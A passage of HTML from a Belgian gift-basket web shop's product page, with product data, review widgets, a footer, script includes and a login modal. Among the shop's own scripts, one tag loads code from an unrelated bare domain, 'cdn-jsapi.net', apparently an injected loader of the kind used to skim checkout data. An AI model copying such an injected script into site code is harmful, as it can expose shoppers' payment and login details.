cl&quot;,&quot;description&quot;:&quot;&lt;p&gt;Jute zak voor 2 flessen 75 cl&lt;\/p&gt;\r\n&lt;p&gt;Kleur : zwart&lt;\/p&gt;\r\n&lt;p&gt;Inhoud leeg&lt;\/p&gt;\r\n&lt;p&gt;20 cm X 11 cm X 37 cm&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:703,&quot;id_product&quot;:703,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Trusted Shops Reviews&quot;,&quot;content&quot;:&quot;&lt;div id=\&quot;ts_product_sticker\&quot;&gt;&lt;\/div&gt;\n&lt;script type=\&quot;text\/javascript\&quot;&gt;\n    _tsProductReviewsConfig = {\n        &#039;tsid&#039;: &#039;X5DA882A7306391D44C22EFF4D6A6E75B&#039;,\n        &#039;sku&#039;: [&#039;Panier d&amp;#039;Elo\u00efse&#039;],\n        &#039;variant&#039;: &#039;productreviews&#039;,\n        &#039;borderColor&#039;: &#039;#0DBEDC&#039;,\n        &#039;backgroundColor&#039;: &#039;#FFFFFF&#039;,\n        &#039;locale&#039;: &#039;nl_NL&#039;,\n        &#039;starColor&#039;: &#039;#ff5333&#039;,\n        &#039;starSize&#039;: &#039;15px&#039;,\n        &#039;richSnippets&#039;: &#039;on&#039;,\n        &#039;ratingSummary&#039;: &#039;false&#039;,\n        &#039;maxHeight&#039;: &#039;600px&#039;,\n                &#039;filter&#039;: &#039;true&#039;,\n        &#039;element&#039;: &#039;#ts_product_sticker&#039;,\n        &#039;introtext&#039;: &#039;&#039;\n    };\n    var scripts = document.getElementsByTagName(&#039;SCRIPT&#039;),\n    me = scripts[scripts.length - 1];\n    var _ts = document.createElement(&#039;SCRIPT&#039;);\n    _ts.type = &#039;text\/javascript&#039;;\n    _ts.async = true;\n    _ts.charset = &#039;utf-8&#039;;\n    _ts.src =&#039;\/\/widgets.trustedshops.com\/reviews\/tsSticker\/tsProductSticker.js&#039;;\n    me.parentNode.insertBefore(_ts, me);\n    _tsProductReviewsConfig.script = _ts;\n&lt;\/script&gt;\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;trustedshopsintegration&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;mand-en-box-gepersonaliseerde-geschenk&quot;,&quot;category_name&quot;:&quot;Mand en box : gepersonaliseerde geschenk&quot;,&quot;link&quot;:&quot;https:\/\/www.panierdeloise.be\/nl\/mand-en-box-gepersonaliseerde-geschenk\/703-jute-zak-voor-2-flessen-75-cl.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:4.132231,&quot;price_without_reduction&quot;:5,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:4,&quot;quantity_all_versions&quot;:4,&quot;id_image&quot;:&quot;nl-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;Class3&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/848-small_default\/jute-zak-voor-2-flessen-75-cl.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/848-cart_default\/jute-zak-voor-2-flessen-75-cl.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/848-medium_default\/jute-zak-voor-2-flessen-75-cl.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/848-home_default\/jute-zak-voor-2-flessen-75-cl.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/848-large_default\/jute-zak-voor-2-flessen-75-cl.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/848-small_default\/jute-zak-voor-2-flessen-75-cl.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/848-medium_default\/jute-zak-voor-2-flessen-75-cl.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/848-large_default\/jute-zak-voor-2-flessen-75-cl.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;848&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/848-small_default\/jute-zak-voor-2-flessen-75-cl.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/848-cart_default\/jute-zak-voor-2-flessen-75-cl.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/848-medium_default\/jute-zak-voor-2-flessen-75-cl.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/848-home_default\/jute-zak-voor-2-flessen-75-cl.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/848-large_default\/jute-zak-voor-2-flessen-75-cl.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/848-small_default\/jute-zak-voor-2-flessen-75-cl.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/848-medium_default\/jute-zak-voor-2-flessen-75-cl.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/848-large_default\/jute-zak-voor-2-flessen-75-cl.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;848&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:5,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Op voorraad&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <label class="label">Merk</label>
          <span>
            <a href="https://www.panierdeloise.be/nl/14_paniers-cadeaux">Paniers cadeaux</a>
          </span>
              </div>
              <div class="product-reference">
        <label class="label">Referentie </label>
        <span itemprop="sku">Panier d&#039;Eloïse</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">Op voorraad</label>
        <span data-stock="4" data-allow-oosp="0">4 Items</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
          <section class="product-features">
        <p class="h6">Specifieke referenties</p>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
		   	

		   	
		     			   	
		   		<div class="tab-pane fade in" id="leo-product-show-review-content">	

		<div id="product_reviews_block_tab">
												<a class="open-review-form" href="javascript:void(0)" data-id-product="703" data-is-logged="" data-product-link="https://www.panierdeloise.be/nl/mand-en-box-gepersonaliseerde-geschenk/703-jute-zak-voor-2-flessen-75-cl.html">
						<i class="material-icons">&#xE150;</i>
						Be the first to write your review!
					</a>			
									</div> 
	</div>	

		   				   	<div class="tab-pane fade in " id="extra-0" role="tabpanel"  id="" class="">
			       <div id="ts_product_sticker"></div>
<script type="text/javascript">
    _tsProductReviewsConfig = {
        'tsid': 'X5DA882A7306391D44C22EFF4D6A6E75B',
        'sku': ['Panier d&#039;Eloïse'],
        'variant': 'productreviews',
        'borderColor': '#0DBEDC',
        'backgroundColor': '#FFFFFF',
        'locale': 'nl_NL',
        'starColor': '#ff5333',
        'starSize': '15px',
        'richSnippets': 'on',
        'ratingSummary': 'false',
        'maxHeight': '600px',
                'filter': 'true',
        'element': '#ts_product_sticker',
        'introtext': ''
    };
    var scripts = document.getElementsByTagName('SCRIPT'),
    me = scripts[scripts.length - 1];
    var _ts = document.createElement('SCRIPT');
    _ts.type = 'text/javascript';
    _ts.async = true;
    _ts.charset = 'utf-8';
    _ts.src ='//widgets.trustedshops.com/reviews/tsSticker/tsProductSticker.js';
    me.parentNode.insertBefore(_ts, me);
    _tsProductReviewsConfig.script = _ts;
</script>

			   	</div>
		   		</div>
	</div>

  

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#category-products2').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 1],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>

	

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #008c65 no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlink ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_7926454380045228" data-toggle="collapse">
        <h4 class="title_block">Neem contact op</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_7926454380045228">
            <div class="site-info"><ul><li class="phone"><a href="tel:+32484099960" title=""> <i class="fa fa-phone" aria-hidden="true"></i> <span class="text">Hulp nodig ?</span> <span class="numer">+32 (0)484 09 99 60</span> </a></li><li><p><a href="mailto: info@panierdeloise.be"> info@panierdeloise.be</a></p></li><li><p>Rue Edmond Laffineur 5 bt1<br />1300 Limal (Wavre)<br />België</p></li><li><p>Openingsuren :</p></li><li>Donderdag : 10u - 18u</li><li><p>Vrijdag : 10u - 18u</p></li><li><p>Zaterdag : 10u - 14u</p></li><li>Eshop : 24u / 24u</li></ul></div>        </div>
	    
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2-4 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_5290236613875787" data-toggle="collapse">
                    <h4 class="title_block">
	                Informatie
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_5290236613875787">
                                                                        <li><a href="https://www.panierdeloise.be/nl/content/4-wie-zijn-wij" target="_self">Wie zijn wij</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/content/5-veilig-betaling" target="_self">Veilig betaling</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/content/6-levering-en-kosten" target="_self">Levering en kosten</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/content/7-terugzendingen" target="_self">Terugzendingen</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/content/8-wettelijke-informatie-avv" target="_self">Wettelijke informatie &amp; AVV</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/contactez-nous" target="_self">Contact</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2-4 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-clearboth ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="block_myaccount_infos" class="block links accordion_small_screen">
  <p class="myaccount-title title_block hidden-sm-down">
    <a class="text-uppercase" href="https://www.panierdeloise.be/nl/mijn-account" rel="nofollow">
      Uw account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3 title_block">Uw account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.panierdeloise.be/nl/identiteit" title="Persoonlijke Info" rel="nofollow">
            Persoonlijke Info
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/nl/historique-des-commandes" title="Bestellingen" rel="nofollow">
            Bestellingen
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/nl/bestel-bon" title="Creditnota&#039;s" rel="nofollow">
            Creditnota&#039;s
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/nl/adressen" title="Adressen" rel="nofollow">
            Adressen
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/nl/bons-de-reduction" title="Waardebonnen" rel="nofollow">
            Waardebonnen
          </a>
        </li>
        <li>
  <a href="//www.panierdeloise.be/nl/module/ps_emailalerts/account" title="Mijn notificaties">
    Mijn notificaties
  </a>
</li>

	</ul>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 ap-popup2 ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_3771176360348333" data-toggle="collapse">
        <h4 class="title_block">Volg ons</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_3771176360348333">
            <p><iframe width="357" height="70" style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/panierdeloise&tabs=timeline&width=357&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=277880680157057" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></p>        </div>
	    
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
        <script type="text/javascript">
        (function () {
        var _tsid = 'X5DA882A7306391D44C22EFF4D6A6E75B';
            _tsConfig = {
            /* offset from page bottom */
            'yOffset': '0',
            /* default, reviews, custom, custom_reviews */
                            'variant': 'reviews',
                        /* required for variants custom and custom_reviews */
            'customElementId': '',
            /* for custom variants: topRight, topLeft, bottomRight, bottomLeft */
            'trustcardDirection': '',
            /* for custom variants: 40 - 90 (in pixels) */
            'customBadgeWidth': '',
            /* for custom variants: 40 - 90 (in pixels) */
            'customBadgeHeight': '',
            /* deactivate responsive behaviour */
            'disableResponsive': 'false',
            /* deactivate trustbadge */
                            'disableTrustbadge': 'false'
                        };
            var _ts = document.createElement('script');
            _ts.type = 'text/javascript';
            _ts.charset = 'utf-8';
            _ts.async = true;
            _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
            var __ts = document.getElementsByTagName('script')[0];
            __ts.parentNode.insertBefore(_ts, __ts);
        })();
    </script>
                      <!-- added by Trusted Shops app: Start -->
          <script
                            data-desktop-y-offset="0"
                            data-mobile-y-offset="0"
                            data-desktop-disable-reviews="false"
                            data-desktop-enable-custom="false"
                            data-desktop-position="right"
                            data-desktop-custom-width="156"
                            data-desktop-enable-fadeout="false"
                            data-disable-mobile="false"
                            data-disable-trustbadge="false"
                            data-mobile-custom-width="156"
                            data-mobile-disable-reviews="false"
                            data-mobile-enable-custom="false"
                            data-mobile-position="left"
                            charset="UTF-8"
                            src="//widgets.trustedshops.com/js/X5DA882A7306391D44C22EFF4D6A6E75B.js"
                       data-app="TrustedShopsApp"></script>
          <!-- End -->
            </div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
                        style="background:url(/themes/leo_clark/assets/img/modules/appagebuilder/images/line-gray.png)  #008c65 repeat-x top"
                                >

<div class="container">
    <div        class="row box-coppyh8 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>© panierdeloise.be - Powered by <a href="https://www.uxweb-design.com" target="_blank" style="color: #fdc61e;">UX-W&D</a></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_5119330281774864" class="block ApImage">
	
            
                    <img src="/themes/leo_clark/assets/img/modules/appagebuilder/images/xpayments.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>
    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.panierdeloise.be/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/trustedshopsintegration/views/js/product_bottom.js" ></script>
  <script type="text/javascript" src="https://widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js" ></script>
  <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/themes/leo_clark/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/blockreassurance/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/js/front/front.1.0.2.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/totshowmailalerts/views/js/product.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.rating.pack.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_review.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/vatnumbercleaner/views/js/verif_fo.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/dragstart.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/print.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/save.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/view-page-source.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/mondialrelay/views/js/front/checkout/checkout-17.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/themes/leo_clark/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Kies bestand";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Wachtwoord">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Wachtwoord">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Account aanmaken
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Of
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
